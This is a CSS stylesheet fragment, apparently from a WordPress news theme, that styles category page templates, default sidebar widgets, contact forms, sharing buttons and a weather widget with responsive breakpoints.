.td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_3 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Category Template 4
*/
.td_category_template_4 .td-main-content {
  padding-top: 20px;
}
.td_category_template_4 .td-main-content .td-category-header {
  display: none;
}
.td_category_template_4 .td-category-header .td-container {
  z-index: 2;
  border-bottom-width: 0;
  padding-bottom: 46px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_category_template_4 .td-category-header .td-container {
    padding-bottom: 20px;
  }
}
.td_category_template_4 .td-category-header .td-container .entry-title {
  text-align: center;
  font-size: 34px;
  line-height: 1;
  font-weight: 700;
  margin: 30px 0 7px 0;
  text-transform: uppercase;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_category_template_4 .td-category-header .td-container .entry-title {
    font-size: 28px;
    margin: 20px 0 0 0;
  }
}
.td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
  border-bottom-width: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_4.td_category_top_posts_style_disable .td-category-header .td-container {
    border-bottom-width: 0;
    padding-bottom: 0;
  }
}
.td_category_template_4 .td-crumb-container {
  margin-top: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_4 .td-crumb-container {
    margin-top: 10px;
  }
}
.td_category_template_4 .td-crumb-container .entry-crumbs {
  top: 0;
}
.td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  top: 18px;
  z-index: 3;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
.td_category_template_4 .td-subcategory-header .td-category {
  margin-left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_4 .td-subcategory-header .td-category {
    margin: 0 15px 0 20px;
  }
}
.td_category_template_4 .td-subcategory-header .td-category-siblings {
  text-align: center;
  left: 0;
  right: 0;
  width: 800px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_category_template_4 .td-subcategory-header .td-category-siblings {
    width: 620px;
  }
}
@media (max-width: 767px) {
  .td_category_template_4 .td-subcategory-header .td-category-siblings {
    width: 100%;
  }
}
.td_category_template_4 .td-category-description {
  text-align: center;
  border-bottom: none;
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Category Template 5
*/
.td_category_template_5 .td-main-content {
  padding-top: 20px;
}
.td_category_template_5 .td-main-content .td-category-header {
  display: none;
}
.td_category_template_5 .td-header-style-5 .td-ad-m,
.td_category_template_5 .td-header-style-7 .td-ad-m,
.td_category_template_5 .td-header-style-8 .td-ad-m,
.td_category_template_5 .td-header-style-9 .td-ad-m,
.td_category_template_5 .td-header-style-10 .td-ad-m,
.td_category_template_5 .td-header-style-6 .td-header-header .td-make-full {
  border-bottom-width: 0;
}
.td_category_template_5 .td-image-gradient-style5:after {
  top: 0;
  left: 0;
  content: '';
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: inset 0 0 188px 0 #000000;
  -moz-box-shadow: inset 0 0 188px 0 #000000;
  box-shadow: inset 0 0 188px 0 #000000;
  z-index: -1;
}
.td_category_template_5 .td-category-header .td-container {
  z-index: 2;
  border-bottom-width: 0;
  background-color: transparent;
  padding-bottom: 100px;
}
.td_category_template_5 .td-category-header .td-container .td-pb-span12 {
  border-left: none;
}
.td_category_template_5 .td-category-header .td-container .entry-title {
  font-size: 30px;
  line-height: 1;
  font-weight: 700;
  margin: 60px 0 16px 0;
  text-transform: uppercase;
  color: #fff;
}
.td_category_template_5 .entry-crumbs {
  position: static;
  margin: 16px 0 0 0;
  color: #fff;
}
.td_category_template_5 .entry-crumbs a {
  color: #fff;
}
.td_category_template_5 .td-subcategory-header {
  min-height: 21px;
}
.td_category_template_5 .td-subcategory-header .td-big-grids {
  margin-top: 3px;
}
.td_category_template_5.td_category_top_posts_style_1 .td-subcategory-header .td-big-grids {
  margin-top: 4px;
}
.td_category_template_5.td_category_top_posts_style_6 .td-subcategory-header .td-big-grids,
.td_category_template_5.td_category_top_posts_style_7 .td-subcategory-header .td-big-grids {
  margin-top: 0;
}
.td_category_template_5 .td-category-siblings {
  text-align: left;
  height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category {
  margin: 0;
  padding-top: 0;
  font-weight: 600;
  height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category li {
  margin: 0 10px 0 0;
}
@media (max-width: 767px) {
  .td_category_template_5 .td-category-siblings .td-category li {
    margin: 0 5px 0 0;
  }
}
.td_category_template_5 .td-category-siblings .td-category a {
  background-color: transparent;
  border: 1px solid rgba(234, 234, 234, 0.8);
  color: #fff;
  font-size: 10px;
  line-height: 18px;
  padding: 0 10px 1px;
}
.td_category_template_5 .td-category-siblings .td-category a:hover {
  background-color: #fff;
  border-color: #fff;
  color: #222222;
}
.td_category_template_5 .td-category-siblings .td-category .td-current-sub-category {
  background-color: #222222;
  border-color: #222222;
  color: #fff;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  top: auto;
  bottom: 0;
  right: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  color: #fff;
  border: 1px solid rgba(234, 234, 234, 0.8);
  background-color: transparent;
  line-height: 16px;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
  background-color: #fff;
  color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
  color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
  color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown {
  background-color: transparent;
  margin: 0;
  height: 21px;
  border-color: rgba(234, 234, 234, 0.8);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_5 .td-category-siblings .td-subcat-dropdown {
    right: auto;
    top: 0;
  }
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown i {
  color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover {
  background-color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover i {
  color: #222222;
}
.td_category_template_5 .td-category-description {
  border: none;
  margin-top: 10px;
  margin-bottom: 0;
  padding-bottom: 0;
}
.td_category_template_5 .td-category-description p {
  color: #fff;
}
/*  ----------------------------------------------------------------------------
    Category Template 6
*/
.td_category_template_6 .td-main-content {
  padding-top: 20px;
}
.td_category_template_6 .td-main-content .td-category-header {
  display: none;
}
.td_category_template_6 .td-header-style-5 .td-ad-m,
.td_category_template_6 .td-header-style-7 .td-ad-m,
.td_category_template_6 .td-header-style-8 .td-ad-m,
.td_category_template_6 .td-header-style-9 .td-ad-m,
.td_category_template_6 .td-header-style-10 .td-ad-m,
.td_category_template_6 .td-header-style-6 .td-header-header .td-make-full {
  border-bottom-width: 0;
}
.td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
  border-bottom-width: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
    border-bottom-width: 0;
  }
}
.td_category_template_6 .td-background-style6 {
  display: table;
  background-color: rgba(0, 0, 0, 0.4);
  margin: 0 auto;
  padding: 30px 40px;
  max-width: 80%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_6 .td-background-style6 {
    padding: 20px 30px;
    max-width: 90%;
  }
}
.td_category_template_6 .td-category-header {
  position: relative;
  padding: 100px 0;
  z-index: 2;
  border-bottom-width: 0;
  background-color: transparent;
}
.td_category_template_6 .td-category-header .entry-title {
  font-size: 36px;
  line-height: 1;
  font-weight: 700;
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_6 .td-category-header .entry-title {
    font-size: 28px;
  }
}
.td_category_template_6 .td-crumb-container {
  position: absolute;
  top: 15px;
  width: 100%;
}
.td_category_template_6 .td-crumb-container .entry-crumbs {
  display: inline-block;
  color: #fff;
  top: 0;
}
.td_category_template_6 .td-crumb-container .entry-crumbs a {
  color: #fff;
}
.td_category_template_6 .td-subcategory-header {
  min-height: 20px;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  position: static;
  /* responsive portrait phone */
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  color: #fff;
  border: 1px solid rgba(234, 234, 234, 0.8);
  background-color: transparent;
  line-height: 16px;
  margin: 0;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
  background-color: #fff;
  color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
  color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
  color: #fff;
}
@media (max-width: 767px) {
  .td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
.td_category_template_6 .td-category-description {
  border-color: rgba(241, 241, 241, 0.3);
  border-bottom: none;
  text-align: center;
  margin: 15px auto 0 auto;
  padding-bottom: 0;
}
.td_category_template_6 .td-category-description p {
  color: #fff;
}
@media (min-width: 768px) {
  .td_category_template_6 .td-category-description p {
    font-size: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    WordPress default widgets
*/
.widget {
  padding: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  margin-bottom: 13px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget {
    padding: 0 17px 0 17px;
  }
}
@media (max-width: 767px) {
  .widget {
    padding: 0 10px 0 10px;
  }
}
.widget a {
  color: #222222;
}
.widget ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget li {
  line-height: 30px;
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget select {
  max-width: 100%;
}
.widget .block-title {
  margin-left: 0;
  margin-top: 21px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget .block-title {
    margin-top: 17px;
  }
}
.archive .widget_archive .current,
.archive .widget_archive .current a {
  color: #4db2ec;
}
.widget_archive a span {
  float: right;
}
.widget_archive select {
  display: block;
  width: 100%;
  margin: 12px 0 22px 0;
}
.widget_calendar {
  margin-bottom: 14px;
}
.widget_calendar table {
  width: 100%;
  text-align: center;
}
.widget_calendar th {
  text-align: center;
}
.widget_calendar td {
  padding: 8px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_calendar td {
    padding: 5px 0;
  }
}
.widget_calendar #today {
  background-color: #e6e6e6;
  font-weight: bold;
  color: #000000;
}
.widget_calendar caption {
  font-weight: bold;
  padding-bottom: 10px;
}
.widget_calendar thead tr {
  border-bottom: 1px dashed #f1f1f1;
  margin: 10px 0 10px 0;
  line-height: 34px;
}
.widget_calendar tfoot td {
  border: none;
}
.widget_calendar tfoot #prev {
  text-align: left;
}
.widget_calendar tfoot #next {
  text-align: right;
}
.widget_calendar tfoot a {
  background-color: #444444;
  border-radius: 3px;
  display: inline-block;
  color: #ffffff;
  padding: 2px 15px;
  font-weight: bold;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
}
.widget_calendar tfoot a:hover {
  background-color: #4db2ec;
  color: #ffffff;
}
.widget_calendar .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_calendar .block-title {
    margin-bottom: 8px;
  }
}
.widget_categories a span {
  float: right;
}
.widget_categories li > ul {
  margin-left: 21px;
}
.widget_categories select {
  display: block;
  width: 100%;
  margin: 12px 0 22px 0;
}
.widget_nav_menu a span {
  float: right;
}
.widget_nav_menu li > ul {
  margin-left: 21px;
  box-shadow: none;
}
.widget_pages li > ul {
  margin-left: 21px;
}
.widget_recent_comments {
  margin-bottom: 16px;
}
.widget_recent_comments li {
  margin: 0 0 10px 0 !important;
  line-height: 21px;
  padding-bottom: 13px;
  border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_comments li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget_recent_comments li a:last-child {
  font-style: italic;
  font-size: 11px;
  font-weight: bold;
}
.widget_recent_comments .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_recent_comments .block-title {
    margin-bottom: 8px;
  }
}
.vc_wp_recentcomments .block-title {
  margin-top: 20px;
}
.td_wp_recentcomments {
  margin-bottom: 16px;
}
.td_wp_recentcomments .recentcomments {
  margin: 0 0 10px 0 !important;
  line-height: 21px;
  padding-bottom: 13px;
  border-bottom: 1px dashed #f1f1f1;
  display: list-item;
  list-style: none;
}
.td_wp_recentcomments .recentcomments .comment-author-link a,
.td_wp_recentcomments .recentcomments a {
  font-style: italic;
  font-size: 11px;
  font-weight: bold;
  color: #222;
}
.td_wp_recentcomments .td-block-span12:last-child .recentcomments {
  border-bottom: 0;
  padding-bottom: 0;
}
.td_wp_recentcomments .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_wp_recentcomments .block-title {
    margin-bottom: 8px;
  }
}
.widget_recent_entries {
  margin-bottom: 5px;
}
.widget_recent_entries li {
  display: block;
  margin-bottom: 4px !important;
  padding-bottom: 7px;
  border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_entries li:last-child {
  border-bottom: none;
}
.widget_recent_entries li:last-child .post-date {
  margin-bottom: 5px;
}
.widget_recent_entries li a {
  display: block;
  line-height: 21px;
}
.widget_recent_entries .block-title {
  margin-bottom: 11px;
}
.widget_recent_entries .post-date {
  display: block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
}
.widget_search {
  margin-bottom: 19px;
  margin-top: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.widget_search .td-widget-search-input {
  width: 95%;
}
.widget_search .block-title {
  margin-bottom: 19px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_search .block-title {
    margin-bottom: 15px;
  }
}
.widget_search .wpb_button {
  margin: 0 !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_search .wpb_button {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .widget_search .wpb_button {
    margin: 0 10px 0 0;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_search {
    margin: 17px 0 15px 0;
  }
}
@media (max-width: 767px) {
  .widget_search {
    margin: 17px 0 15px 0;
  }
}
.widget_tag_cloud .block-title {
  margin-bottom: 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_tag_cloud .block-title {
    margin-bottom: 16px;
  }
}
.widget_tag_cloud a {
  border: 1px solid #e6e6e6;
  display: inline-table;
  line-height: 1;
  margin-bottom: 3px;
  padding: 5px 8px;
  vertical-align: middle;
  border-color: #e6e6e6;
  -o-transition: none;
  -moz-transition: none;
  -khtml-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
}
.widget_tag_cloud a:hover {
  border-color: #4db2ec;
}
.widget_rss {
  margin-bottom: 8px;
}
.widget_rss .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_rss .block-title {
    margin-bottom: 8px;
  }
}
.widget_rss .block-title a:first-child {
  display: none;
}
.widget_rss .block-title .rsswidget {
  color: #ffffff;
  line-height: 16px;
}
.widget_rss li {
  margin-bottom: 4px;
  border-bottom: 1px dashed #f1f1f1;
}
.widget_rss li:last-child {
  border-bottom: none;
}
.widget_rss .rsswidget {
  display: table;
  line-height: 21px;
}
.widget_rss .rss-date,
.widget_rss cite {
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  position: relative;
  top: -5px;
}
.widget_text {
  margin-bottom: 16px;
}
.widget_text ul {
  margin-bottom: 21px;
}
.widget_text ul li {
  list-style: disc;
  list-style-position: inside;
  line-height: 24px;
}
.widget_text ol {
  margin-bottom: 21px;
}
.widget_text ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
  line-height: 24px;
}
.widget_text a {
  color: #4db2ec;
}
.widget_text a:hover {
  text-decoration: underline !important;
}
.widget_text .block-title {
  margin-bottom: 12px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .widget_text .block-title {
    margin-bottom: 8px;
  }
}
.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
  margin-bottom: 20px;
}
/*  ----------------------------------------------------------------------------
     Contact Form 7
*/
.wpcf7-text {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #e6e6e6;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px 3px 9px;
}
.wpcf7-text:active,
.wpcf7-text:focus {
  border-color: #999999;
}
.wpcf7 {
  padding: 20px 19px 20px 20px !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .wpcf7 {
    padding: 20px 10px 20px 10px !important;
  }
}
/*  ----------------------------------------------------------------------------
     Jetpack
*/
.sharedaddy .sd-content ul {
  margin: 0px !important;
  padding: 0px !important;
}
.sharedaddy li:before {
  content: '' !important;
}
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
  padding: 0px 19px 12px 20px;
  border-top: 1px solid #e6e6e6;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-page-content .sharedaddy,
  .page-template-page-pagebuilder-latest-php .sharedaddy {
    padding-right: 17px;
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  .td-page-content .sharedaddy,
  .page-template-page-pagebuilder-latest-php .sharedaddy {
    padding-right: 10px;
    padding-left: 10px;
  }
}
.page-template-page-pagebuilder-latest-php .sharedaddy {
  border-left: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
     Revolution slider
*/
.page-template-page-pagebuilder-title-php .rev_slider ul {
  padding-left: 0;
}
.rev_slider_wrapper {
  z-index: 1;
}
.td_block_weather {
  margin-bottom: 14px !important;
  padding-top: 20px;
}
.td_block_weather .block-title {
  margin-bottom: 17px;
}
.td_block_weather .td-weather-wrap {
  position: relative;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td-weather-header {
  font-family: 'Roboto', sans-serif;
}
.td-weather-city {
  font-size: 20px;
  font-weight: bold;
  line-height: 1;
  text-transform: uppercase;
  margin-bottom: 7px;
}
.td-weather-condition {
  font-size: 14px;
  line-height: 1;
  text-transform: capitalize;
  opacity: 0.8;
}
.td-location-icon {
  position: absolute;
  top: 0;
  right: 19px;
  font-size: 22px;
  opacity: 0.6;
  z-index: 1;
}
@media (max-width: 1023px) {
  .td-location-icon {
    right: 17px;
  }
}
@media (max-width: 767px) {
  .td-location-icon {
    right: 10px;
  }
}
.td-location-icon:hover {
  cursor: pointer;
  opacity: 0.9;
}
.td-weather-temperature {
  font-family: 'Roboto', sans-serif;
  padding: 3px 0;
  display: inline-block;
  width: 100%;
  float: left;
  text-align: center;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-weather-temperature {
    margin-bottom: -6px;
    padding: 0;
  }
}
.td-weather-temp-wrap {
  display: inline-block;
}
.td-weather-now {
  float: left;
  text-align: center;
  line-height: 1;
  padding: 32px 16px;
  font-weight: 300;
  width: 145px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* responsive portrait tablet + phone */
  /* responsive portrait phone */
}
@media (max-width: 1023px) {
  .td-weather-now {
    padding: 28px 0;
    position: relative;
    left: -10px;
    width: 85px;
    margin-left: 12px;
  }
}
@media (max-width: 767px) {
  .td-weather-now {
    width: 100px;
  }
}
.td-weather-now .td-big-degrees {
  font-size: 40px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-weather-now .td-big-degrees {
    font-size: 32px;
  }
}
.td-weather-now .td-circle {
  font-size: 30px;
  position: relative;
  top: -6px;
  opacity: 0.6;
  line-height: 1;
  vertical-align: top;
}
.td-weather-now .td-weather-unit {
  font-size: 16px;
  position: relative;
  top: -4px;
  font-weight: 400;
  opacity: 0.6;
  left: -2px;
  line-height: 1;
  vertical-align: top;
}
.td-weather-now:hover {
  cursor: pointer;
}
.td-weather-lo-hi {
  float: left;
  text-align: left;
  width: 55px;
}
@media (max-width: 1023px) {
  .td-weather-lo-hi {
    width: 45px;
  }
}
.td-weather-degrees-wrap {
  padding: 15px 0;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-weather-degrees-wrap {
    padding: 10px 0;
  }
}
.td-weather-degrees-wrap i {
  position: relative;
  top: 3px;
  font-size: 16px;
  color: #b3b3b3;
}
.td-weather-degrees-wrap .td-small-degrees {
  font-size: 12px;
}
.td-weather-degrees-wrap .td-circle {
  font-size: 18px;
  position: relative;
  right: 3px;
  top: 3px;
}
.td-weather-information {
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  position: relative;
  padding: 5px 0;
  display: inline-block;
  width: 100%;
  float: left;
  opacity: 0.6;
}
.td-weather-information:before {
  content: '';
  width: 100%;
  height: 2px;
  position: absolute;
  top: -2px;
  left: 0;
  background-color: #4db2ec;
  opacity: 0.2;
}
.td-weather-information i {
  font-size: 16px;
  position: relative;
  top: 2px;
}
.td-weather-section-1,
.td-weather-section-2,
.td-weather-section-3 {
  float: left;
  width: 33%;
}
.td-weather-section-1 {
  text-align: right;
  padding-right: 10px;
}
.td-weather-section-2 {
  text-align: center;
}
.td-weather-section-3 {
  text-align: left;
  padding-left: 10px;
}
.td-weather-week {
  font-family: 'Roboto', sans-serif;
  padding: 15px 8px;
  width: 100%;
  text-align: center;
  line-height: 1;
  position: relative;
  display: inline-block;
}
.td-weather-week:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #4db2ec;
  opacity: 0.07;
}
.td-weather-days {
  width: 20%;
  float: left;
  text-align: center;
  text-transform: uppercase;
  line-height: 1;
}
.td-weather-days .td-day-0,
.td-weather-days .td-day-1,
.td-weather-days .td-day-2,
.td-weather-days .td-day-3,
.td-weather-days .td-day-4 {
  margin-bottom: 8px;
  font-size: 11px;
  opacity: 0.5;
}
.td-weather-days .td-day-degrees {
  font-size: 20px;
  position: relative;
  left: 4px;
  line-height: 14px;
  opacity: 0.7;
}
.td-weather-days .td-circle {
  position: relative;
  right: 5px;
}
.td-weather-animated-icon {
  float: left;
  text-align: right;
  margin-left: -12px;
  position: relative;
  /* responsive portrait tablet + phone */
}
@media (min-width: 767px) and (max-width: 1023px) {
  .td-weather-animated-icon {
    left: 12px;
    top: -6px;
    margin-right: 0;
    margin-left: -30px;
    transform: scale(0.7);
  }
}
.td-weather-animated-icon span {
  width: 100px;
  height: 100px;
  display: inline-block;
  opacity: 0.4;
  margin-top: 4px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-weather-animated-icon span {
    margin-top: 0;
  }
}
.clear-sky-d {
  background: url('images/sprite/weather/clear-sky-d.png') no-repeat;
}
.clear-sky-n {
  background: url('images/sprite/weather/clear-sky-n.png') no-repeat;
}
.few-clouds-d {
  background: url('images/sprite/weather/few-clouds-d.png') no-repeat;
}
.few-clouds-n {
  background: url('images/sprite/weather/few-clouds-n.png') no-repeat;
}
.scattered-clouds-d {
  background: url('images/sprite/weather/scattered-clouds-d.png') no-repeat;
}
.scattered-clouds-n {
  background: url('images/sprite/weather/scattered-clouds-n.png') no-repeat;
}
.broken-clouds-d {
  background: url('images/sprite/weather/broken-clouds-d.png') no-repeat;
}
.broken-clouds-n {
  background: url('images/sprite/weather/broken-clouds-n.png') no-repeat;
}
.shower-rain-d {
  background: url('images/sprite/weather/shower-rain-d.png') no-repeat;
}
.shower-rain-n {
  background: url('images/sprite/weather/shower-rain-n.png') no-repeat;
}
.rain-d {
  background: url('images/sprite/weather/rain-d.png') no-repeat;
}
.rain-n {
  background: url('images/sprite/weather/rain-n.png') no-repeat;
}
.thunderstorm-d {
  background: url('images/sprite/weather/thunderstorm.png') no-repeat;
}
.thunderstorm-n {
  background: url('images/sprite/weather/thunderstorm.png') no-repeat;
}
.snow-d {
  background: url('images/sprite/weather/snow-d.png') no-repeat;
}
.snow-n {
  background: url('images/sprite/weather/snow-n.png') no-repeat;
}
.mist-d {
  background: url('images/sprite/weather/mist.png') no-repeat;
}
.mist-n {
  background: url('images/sprite/weather/mist.png') no-repeat;
}
/*
    weather location
*/
.td-weather-set-location {
  display: none;
  position: absolute;
  top: 0;
}
.td-weather-set-location .td-location-set-input {
  height: 20px;
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: 'Roboto', sans-serif;
  border: 0;
  padding: 0;
}
.td-weather-set-location .td-location-set-input:focus ~ label {
  top: -20px;
  font-size: 11px;
  opacity: 0.5;
}
.td-show-location {
  display: block !important;
}
.td-show-location label {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 13px;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
/*

    2,3 columns

*/
.td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
  text-align: right;
  height: 90px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2,
  .td_block_weather .td-column-3 {
    height: auto;
    display: inline-block;
    text-align: left;
    width: 100%;
  }
}
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
  position: absolute;
  top: 0;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-city,
  .td_block_weather .td-column-3 .td-weather-city {
    position: relative;
  }
}
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
  position: absolute;
  bottom: 0;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-condition,
  .td_block_weather .td-column-3 .td-weather-condition {
    position: relative;
  }
}
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
  text-align: right;
  width: 55%;
  padding-right: 20px;
  height: 100%;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-temperature,
  .td_block_weather .td-column-3 .td-weather-temperature {
    width: 100%;
    text-align: center;
    padding: 0;
  }
}
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap {
  position: relative;
  top: -3px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-temp-wrap,
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    top: 0;
  }
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
  transform: scale(0.7);
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -ms-transform: scale(0.7);
  -o-transform: scale(0.7);
  margin-right: -15px;
  top: -5px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-animated-icon,
  .td_block_weather .td-column-3 .td-weather-animated-icon {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    left: 0;
    top: -5px;
    margin-right: 0;
    margin-left: -22px;
  }
}
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
  width: 110px;
  padding: 32px 0;
  margin-right: 10px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-now,
  .td_block_weather .td-column-3 .td-weather-now {
    padding: 30px 0;
    position: relative;
    left: -10px;
    width: 100px;
    margin-right: 0;
  }
}
.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
.td_block_weather .td-column-3 .td-weather-now .td-big-degrees {
  font-size: 32px;
}
.td_block_weather .td-column-2 .td-weather-degrees-wrap,
.td_block_weather .td-column-3 .td-weather-degrees-wrap {
  padding: 12px 0;
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
  width: auto;
}
.td_block_weather .td-column-2 .td-weather-lo-hi,
.td_block_weather .td-column-3 .td-weather-lo-hi {
  width: auto;
}
